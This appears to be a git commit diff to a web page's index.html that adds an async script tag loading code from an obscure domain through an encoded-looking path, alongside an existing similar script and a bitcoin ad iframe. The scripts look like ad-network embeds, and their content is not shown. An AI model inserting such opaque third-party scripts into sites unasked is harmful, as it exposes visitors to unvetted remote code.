



==== commit 3260ecf1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -67,6 +67,9 @@
 	    <iframe src="https://ad2bitcoin.com/ad.php?ref=Nikolos&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
 	    <br>
 	    <script async src="https://zvwhrc.com/na/waWQiOjExMDE2MzMsInNpZCI6MTIxOTM4MCwid2lkIjo0NTUxMzQsInNyYyI6Mn0=eyJ.js"></script> 
+	    
+	    
+	    <script async src="https://ajfnee.com/p/waWQiOjExMDE2MzMsInNpZCI6MTIyMTIyMCwid2lkIjo0NTYwNTMsInNyYyI6Mn0=eyJ.js"></script>
 	    
 	 
 


